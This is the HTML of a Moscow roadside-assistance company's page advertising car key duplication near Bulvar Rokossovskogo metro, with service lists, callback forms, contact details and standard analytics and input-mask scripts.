class="dropdown-item"><i class="fas fa-chevron-right"></i>Отключение автосигнализации</a><a href="/viezdnoy-avtoservis/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Автосервис</a></div></li><li class="nav-item"><a href="/portfolio/"  class="level1 even">Портфолио</a></li><li class="nav-item"><a href="/feedback/"  class="level1 odd">Отзывы</a></li><li class="nav-item"><a href="/about/"  class="level1 even">О нас</a></li><li class="nav-item dropdown"><a href="/inform/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Информация</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/inform/news/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Новости</a><a href="/inform/articles/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Статьи</a><a href="/inform/polzovatelskoe-soglashenie/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Соглашение сторон</a><a href="/inform/vakansii/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вакансии</a></div></li><li class="nav-item"><a href="/contacts/"  class="last level1 even">Контакты</a></li></ul>  <!-- class="nav-link" -->

			<!--form class="form-inline my-2 my-lg-0">
<input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
<button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
</form -->
		</div>
	</div>
	 <div class="avt-social">
		 <div class="avt-phones-top">  	 
			<a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(977) 703-15-15</a><br>
			<a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a>
		 </div>
		 <button type="button" class="btn avt-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-phone-alt"></i></button>
		 <!-- a href="/metro/auto-help-metro-bulvar-rokossovskogo/izgotovlenie-klyuchej-bulvar-rokossovskogo/#avt-zvonok" class="btn avt-modal" data-toggle="modal"><i class="fas fa-phone-alt"></i></a -->
		<!-- div class="avt-social-ins">
		 	<a href="[ (cfg_link-fb)]"><i class="fab fa-facebook-f fa-lg"></i></a>
		 	<a href="[ (cfg_link-vk)]"><i class="fab fa-vk fa-lg"></i></a>
	 		<a href="[ (cfg_link-inst)]"><i class="fab fa-instagram fa-lg"></i></a>
		</div -->
	 </div>
</nav>
<main role="main">
	
<div class="avt-head-imgbg">
	<div class="container">
		<h1 class="avt-headh1" itemprop="headline">Изготовление ключей  - метро Бульвар Рокоссовского  в Москве</h1>
		<p>Услуга изготовление ключей авто возле метро Бульвар Рокоссовского  в Москве</p>
		<div class="row">
			<div class="d-none d-lg-block d-xl-block col-lg-3"></div>
			<div class="col-12 col-sm-12 col-md-12 col-lg-9">
				<nav class="breadcrumbs"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" />
					<a href="https://avto-tekhpomosh.ru/" title="Главная" itemprop="item"><span itemprop="name">Главная</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" />
					<a href="https://avto-tekhpomosh.ru/metro/" title="Метро" itemprop="item"><span itemprop="name">Метро</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3" />
					<a href="https://avto-tekhpomosh.ru/metro/auto-help-metro-bulvar-rokossovskogo/" title="Бульвар Рокоссовского" itemprop="item"><span itemprop="name">Бульвар Рокоссовского</span>
					</a></li> <i class="fas fa-chevron-right"></i><li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="4" /><span typeof="WebPage" resource="https://avto-tekhpomosh.ru/metro/auto-help-metro-bulvar-rokossovskogo/izgotovlenie-klyuchej-bulvar-rokossovskogo/"><span itemprop="name">Изготовление автомобильных ключей </span></span></li></ul></nav> 
			</div>
		</div>
	</div>
</div>
<div class="container avt-main-cont">
    <div class="row">
		<div class="col-12 col-sm-12 col-md-8 col-lg-8 col-xl-8 avt-content">

			<div itemscope itemtype="http://schema.org/ImageObject">
				<a data-fancybox="gallery" href="assets/images/_uslugi/izgotovlenie-kluchey.jpg" class="avt-aimg-hover avt-img-ins">
					<img src="assets/cache/images/_uslugi/izgotovlenie-kluchey-270x180-91f.jpg" class="img-fluid" alt="Изготовление автомобильных ключей - м. Бульвар Рокоссовского" itemprop="contentUrl" />
				</a>	
			</div>	
			
<p>Изготовим дубликаты ключей автомобиля возле метро Бульвар Рокоссовского в Москве с выездом! Срочный выезд - приедем через 15 минут. Изготовление ключей для Вашего автомобиля: техпомощь на дороге!</p>
<p>Помощь на дороге легковым и грузовым автомобилям в районе станции метро Бульвар Рокоссовского г. Москвы, круглосуточно и оперативно рядом с Вами. Мы в течении 15-30 минут подъедем к вашей машине и поможем ее завести, прикурить автомобиль, открыть заблокированные двери авто (капот, багажник), накачать и поменять колеса, <a href="podvoz-topliva/">доставить топливо</a> или отогреть ваш автомобиль в зимний период.</p> 
<p><i>Территория в районе станции м. Бульвар Рокоссовского города Москвы - это локация, на которой мы оказываем наши услуги, мы с легкостью осуществим мелкий ремонт вашего автомобиля в кратчайшие сроки.</i></p>
<h3>Наиболее популярные виды услуг оказываемые нашими мастерами:</h3>
<ul>
<li>Прикурить автомобиль с разряженным аккумулятором (АКБ)</li>
<li><a href="zamena-akkumulyatora-avtomobilya/">Замена аккумулятора автомобиля</a> на новый АКБ</li>
<li><a href="zaryadka-akkumulyatora-avtomobilya/">Зарядка аккумулятор автомобиля</a></li>
<li>Подвезем бензин или дизель к машине</li>
<li>Поможем <a href="vskrytie-avtomobiley/">открыть авто</a> при утере ключей</li>
<li>Заменим и подкачаем колёса</li>
<li><a href="izgotovlenie-klyuchej/">Изготовление автомобильных ключей</a> и добавление их в электронную систему машины</li>
<li>Проведем диагностику авто</li>
<li><a href="otklyuchenie-signalizacii-avtomobilya/">Отключение автосигнализации и охранных систем</a></li>
<li>Вытащим застрявший автомобиль или эвакуируем ваше авто с места поломки или ДТП</li>
<li><a href="otogrev-mashiny/">Отогрев авто</a></li>
<li>Снимем секретки с колес</li>
<li>Окажем мелкий авторемонт на трассе</li>
</ul>
		Сделаем дубликаты авто ключей рядом с метро Бульвар Рокоссовского. Круглосуточный выезд мастера к вашему автомобилю.	
	
			<a name="form"> </a>


<div class="row avt-formZak FormZ">
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-7 FormZ-left">
		<div class="FormZ-left-Item">		
			<img src="/img/form-item1.svg" alt="108 автомобилей">
			<p>15 минут
			<span>среднее время приезда</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item2.svg" alt="15 минут время приезда">
			<p>Все виды оплат</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item3.svg" alt="Круглосуточно">
			<p>108 автомобилей
			<span>во вех районах Москвы</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item4.svg" alt="Все виды оплат">
			<p>Круглосуточно 24/7</p>
		</div>
	</div>
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-5 FormZ-right">
		<p class="FormZ-right-h">Оставьте свой номер<span>мы вам перезвоним через 30 секунд</span></p>

		<form id="FormZ" class="form-horizontal" method="post" action="metro/auto-help-metro-bulvar-rokossovskogo/izgotovlenie-klyuchej-bulvar-rokossovskogo/#form">
			<input type="hidden" name="formid" value="FormZ">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>			
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone2" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					
				</div>
			</div>			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>	
			<div class="avt-cont-ins"></div>
						
			<div class="avt-price-table">
				<table border="1" cellpadding="0">
					<tr>
						<th></th>
						<th>Услуга</th>
						<th>Стоимость, руб.</th>
				   </tr>
					<tr>
	<td>1</td>
	<td>Цена обговаривается индивидуально в зависимости от марки и модели автомобиля</td>
	<td></td>
</tr>
				</table>
					<br><i>* в ночное время доплата за выезд + 500 рублей</i>
			</div>
			<div class="avt-zakaz mt-3 mb-3">
	<h4>Связаться с нами</h4>
	<button type="button" class="btn avt-zakaz-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></button>
	<!-- a href="/metro/auto-help-metro-bulvar-rokossovskogo/izgotovlenie-klyuchej-bulvar-rokossovskogo/#avt-zvonok" class="btn avt-zakaz-modal" data-toggle="modal"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></a -->
	<a href="viber://chat?number=79031261000" class="btn avt-zakaz-viber" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-viber"></i> <span>Viber</span></a>
	<a href="tg://resolve?domain=autohelp2019" class="btn avt-zakaz-telegram" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-telegram"></i> <span>Telegram</span></a>
</div>			
			<h3>Выполненные работы</h3>
			<div class="clearfix mosaicflow">	
				      	
			</div>
		
			<div class="avt-content-comments">
				<div class="row avt-feedb">	<!-- &config=`tree-ajax1` -->
	
	<button data-toggle="collapse" data-target="#comments" class="avt-btn-feedb">Оставить коментарий</button>

	<div class="col-12">
						
	</div>
	<div id="comments" class="collapse">
		<div class="col-12">		
			<div class="jot-form-wrap">
<a name="jf46ac00d1"></a>
<h3 class="jot-reply-title">Добавить комментарий</h3>


<form method="post" action="/metro/auto-help-metro-bulvar-rokossovskogo/izgotovlenie-klyuchej-bulvar-rokossovskogo/#jf46ac00d1" class="jot-form">
	<input name="JotForm" type="hidden" value="46ac00d181862e7ad367b36e6939d170" />
	<input name="JotNow" type="hidden" value="1871" />
	<input name="parent" type="hidden" value="0" />
	
	
	
	<div class="jot-controls">
		<input tabindex="1874" name="title" type="text" size="40" value="" placeholder="Заголовок (необязательно)" />
	</div>
	<div class="jot-controls">
		<textarea tabindex="1875" name="content" cols="50" rows="6" placeholder="Введите комментарий..."></textarea>
	</div>
	
	
	<div class="jot-controls">
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-user"></i></span><input tabindex="1872" name="name" type="text" size="40" value="" placeholder="Ваше имя" title="Ваше имя" />
		</div>
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-mail"></i></span><input tabindex="1873" name="email" type="text" size="40" value="" placeholder="Email (не публикуется)" title="Email (не публикуется)" />
		</div>
	</div>
	
	
	
	
	<div class="jot-form-actions">
		<button tabindex="1876" class="jot-btn jot-btn-submit" type="submit">Отправить</button>
		
	</div>
</form>
</div>
		</div>
	</div>	
	<div class="col-12">		
		
	</div>	
	<div class="col-12">		
		
	</div>
</div>
			</div>
		</div>
		<div class="col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 avt-sidebar">
			<noindex><div class="avt-aside-serv">
	<h3>Техпомощь по округам</h3> 		
	<div class="row avt-cont-marks"><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-cao/" class="nav-link">ЦАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-sao/" class="nav-link">САО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-svao/" class="nav-link">СВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-vao/" class="nav-link">ВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuvau/" class="nav-link">ЮВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuao/" class="nav-link">ЮАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuzao/" class="nav-link">ЮЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-zao/" class="nav-link">ЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-szao/" class="nav-link">СЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/tinao/" class="nav-link">ТиНАО</a></div></div>
</div></noindex>

<!-- MENU -->

	<div class="avt-aside-serv">
	<h3>Техпомощь (Бульвар Рокоссовского)</h3>  
		<ul class="nav nav-pills flex-column avt-aside-serv"><li  class="first level1 odd"><a class="nav-link" href="/metro/auto-help-metro-bulvar-rokossovskogo/prikurit-avtomobil-bulvar-rokossovskogo/">Прикурить автомобиль</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-bulvar-rokossovskogo/zamena-i-podkachka-kolyos-bulvar-rokossovskogo/">Выездная замена и подкачка колёс </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-bulvar-rokossovskogo/podvoz-topliva-bulvar-rokossovskogo/">Подвоз топлива</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-bulvar-rokossovskogo/zamena-akkumulyatora-bulvar-rokossovskogo/">Замена автомобильного аккумулятора</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-bulvar-rokossovskogo/vskrytie-dveri-kapota-bagazhnika-bulvar-rokossovskogo/">Вскрытие автомобилей (двери, капота, багажника) </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-bulvar-rokossovskogo/diagnostika-avto-bulvar-rokossovskogo/">Выездная диагностика авто</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-bulvar-rokossovskogo/otklyuchenie-signalizacii-bulvar-rokossovskogo/">Отключение автосигнализации и противоугонных систем </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-bulvar-rokossovskogo/buksir-evakuator-manipulyator-bulvar-rokossovskogo/">Вызвать буксир, эвакуатор, манипулятор </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-bulvar-rokossovskogo/otogrev-mashiny-bulvar-rokossovskogo/">Отогрев машины</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-bulvar-rokossovskogo/avtoservis-bulvar-rokossovskogo/">Выездной автосервис</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-bulvar-rokossovskogo/snyatie-sekretok-bulvar-rokossovskogo/">Снятие секреток с колес</a><li  class="level1 current even"><a class="nav-link" href="/metro/auto-help-metro-bulvar-rokossovskogo/izgotovlenie-klyuchej-bulvar-rokossovskogo/">Изготовление автомобильных ключей </a><li  class="avt-aside-serv-last level1 odd"><a class="nav-link" href="/metro/auto-help-metro-bulvar-rokossovskogo/stacionarnaya-zaryadka-akkumulyatora-bulvar-rokossovskogo/">Зарядка аккумулятора автомобиля </a></ul>
	<p class="text-center mt-3"><a href="services/" class="avt-btn-aside">Все услуги</a></p>
	</div>


<!-- end MENU -->



<div class="avt-aside-spec">
	<h3>Диагностика АКБ <span>и генератора - БЕСПЛАТНО</span></h3>
	<p>При любой  замене или стационарной зарядке аккумулятора</p>
	<a href="zamena-akkumulyatora-avtomobilya/" class="avt-btn-aside">Подробнее</a>
</div>	
<noindex><div class="avt-aside-bl">
	<h4>Новости</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/vafelnaya-razmetka-100x100-ff6.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
		<p class="newsAside-item-ins">Вафельная разметка: 5000 рублей штрафа или больше? Главная ловушка для водителей!</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-100x100-32a.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
		<p class="newsAside-item-ins">Штраф за знак "Движение запрещено": кто может проехать и не платить в 2025 году</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-100x100-05b.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
		<p class="newsAside-item-ins">ВНИМАНИЕ: Эта незамерзайка может вас отравить! Сравнили 10 брендов — только 5 прошли проверку. Секреты выбора на 2025 год.</p>
	</a>	
</div>
	</div>
</div></noindex>
<div class="avt-aside-bl">
	<h4>Статьи</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/ustavshiy-akb-100x100-a7c.png" alt="Признаки севшего аккумулятора в машине">
		<p class="newsAside-item-ins">Основные признаки севшего АКБ (аккумулятора) автомобиля</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/vidy_freonov-100x100-5e9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
		<p class="newsAside-item-ins">Какие хладогены используются в кондиционерах авто?</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/problemi-signalizacii-100x100-aa3.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
		<p class="newsAside-item-ins">Не отключается сигнализация автомобиля? Простые советы по решению проблем с неработающей автосигнализацией</p>
	</a>	
</div>
	</div>
</div>
<noindex><div class="avt-aside-serv">
	<h4>Выбор услуг по:</h4>
	<ul class="nav nav-pills flex-column avt-aside-serv">
		<li><a href="metro/" class="nav-link">Станции Метро</a></li>
		<li><a href="marks-all/" class="nav-link">По марке автомобиля</a></li>
		<li class="avt-aside-serv-last"><a href="goroda-podmoskoviya/" class="nav-link">Техпомощь в Подмосковье</a></li>
	</ul>
</div></noindex>

	
		</div>	
	</div>
</div>

</main>
	<div class="avt-whts-bottom wibro"><a title="WhatsApp" href="https://wa.me/79031261000" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><img src="img/whatsapp.png" alt="WhatsApp"></a></div>
	<footer class="container-fluide" itemscope itemtype="http://schema.org/Organization">
		<div class="container">
			<div class="row">    	
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3>О компании</h3>
					Круглосуточная помощь водителям в Москве и Московской области
					<a class="navbar-brand-footer" href="/"><span itemprop="name">"АвтоТехпомощь"</span></a>					
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Новости</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/vafelnaya-razmetka-80x60-b3f.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
			<h4>Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-80x60-685.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
			<h4>Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-80x60-b8a.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
			<h4>Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Статьи</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/ustavshiy-akb-80x60-f66.png" alt="Признаки севшего аккумулятора в машине">
			<h4>Признаки севшего аккумулятора в машине</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/vidy_freonov-80x60-bd9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
			<h4>Виды и характеристики фреона для автокондиционеров</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/problemi-signalizacii-80x60-570.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
			<h4>Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3><a href="contacts/">Контакты</a></h3>
					<p>Адрес: <a href="contacts/" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">г. Москва, 1-й Щипковский переулок, д. 5</a></p>
					<p>E-mail: <a href="contacts/" itemprop="email">info@avto-tekhpomosh.ru</a></p>
					<p>Телефон: <a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;" itemprop="telephone">+7(977) 703-15-15</a></p>
					<p>Телефон: <a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a></p>
				</div>
			</div>	
	<div class="row">
				<div class="col-12 text-center avt-footer-bot">	
					 <!--noindex-->	<div class="avt-social-footer">
						<a href="https://www.youtube.com/channel/UCAN0m0f9tHDWYc33VBLsW0w"><i class="fab fa-youtube"></i></a>
						<a href="https://vk.com/avtotekhpomosh"><i class="fab fa-vk fa-lg"></i></a>
						<a href="https://www.instagram.com/avto.tekhpomosh/"><i class="fab fa-instagram fa-lg"></i></a>
					    <a href="https://t.me/vskrit_prikurit_avto"><i class="fab fa-telegram fa-lg"></i></a>
					 </div>
					<!--/noindex-->
					<p class="avt-lic">&copy; 2017-2026 Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области  &middot; <a href="inform/polzovatelskoe-soglashenie/">Соглашение сторон</a> &middot; <a href="index/roadside-assistance-prompt-solutions-for-any-car-trouble/">EN</a> 
						<br>Создание и продвижение сайта - <a href="https://dkarlov.ru">Dkarlov.ru</a></p>
				</div>
			</div>
		
		</div>
  	</footer>
<button onclick="topFunction()" id="toTop" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" title="To top"><i class="fas fa-angle-up fa-lg"></i></button>
<!-- a id="back-to-top" href="/metro/auto-help-metro-bulvar-rokossovskogo/izgotovlenie-klyuchej-bulvar-rokossovskogo/#top" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" role="button"><i class="fas fa-angle-up fa-lg"></i></a -->


<!-- The Modal -->
<div class="modal" id="avt-zvonok">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Заказать услугу</h4>
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div id="myModal_form" class="modal-body">
				
<div class="row avt-formZak">
	<div class="col-12">

		<form id="Form" class="form-horizontal" method="post">
			<input type="hidden" name="formid" value="Form">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="marka" placeholder="Марка авто *" name="marka" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="year" class="avt-inp-modal phyear" placeholder="Год выпуска авто XXXX *" name="year" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="vdv" class="avt-inp-modal phvdv" placeholder="Объем двигателя X.X *" name="vdv" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					 <!--  +X (XXX) XXX-XX-XX -->
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<select name="usluga" class="avt-inp-modal" id="usluga" value="">
						<option value="Выберите услугу">Выберите услугу</option>
						<option value="Прикурить автомобиль">Прикурить автомобиль</option>
						<option value="Замена аккумулятора">Замена аккумулятора</option>
						<option value="Стационарная зарядка аккумулятора">Стационарная зарядка аккумулятора</option>
						<option value="Подвоз топлива">Подвоз топлива</option>
						<option value="Вскрытие двери, капота, багажника">Вскрытие двери, капота, багажника</option>
						<option value="Замена и подкачка колёс">Замена и подкачка колёс</option>
						<option value="Изготовление ключей">Изготовление ключей</option>
						<option value="Диагностика авто">Диагностика авто</option>
						<option value="Отключение сигнализации и противоугонных с-м">Отключение сигнализации и противоугонных с-м</option>
						<option value="Буксир, эвакуатор, манипулятор">Буксир, эвакуатор, манипулятор</option>
						<option value="Снятие секреток">Снятие секреток</option>
						<option value="Автосервис">Автосервис</option>
					</select>
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<textarea class="avt-inp-modal" id="message" placeholder="Ваше сообщение" name="message" rows="5"></textarea>
					
				</div>
			</div>
			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			</div>
			<div class="modal-footer">	  </div>
		</div>
	</div>
</div><!-- end Modal -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXVSV62" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXVSV62');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>

<!-- script>window.jQuery || document.write('<script src="/js/jquery-slim.min.js"><\/script>')</script -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="/js/wow.min.js"></script>
<script> new WOW().init(); </script>

<script src="/js/bootstrap.min.js"></script>

<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="/js/jquery.mosaicflow.min.js"></script>
<!-- script src="/js/jquery.mask.min.js"></script> 
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+9 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>
<script>
	$(function(){
        $('.phnx2').on('input', function () {
            let val = $('.phnx2').val();
            if (val[0] == 8 || val[0] == 7 || val[0] == 0){
                $('.phnx2').val(val.slice(1));
            }
        });
        $('.phnx2').mask('999-999-99-99');
    });
</script -->
<script src="/js/jquery.maskedinput.min.js"></script> 
<script>
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};
</script>
<script>
$.mask.definitions['h'] = "[0-6-9]";
$("#phone").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$.mask.definitions['h'] = "[0-6-9]";
$("#phone2").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$("#vdv").click(function(){
  $(this).setCursorPosition(0);
}).mask("9.9");
$("#year").click(function(){
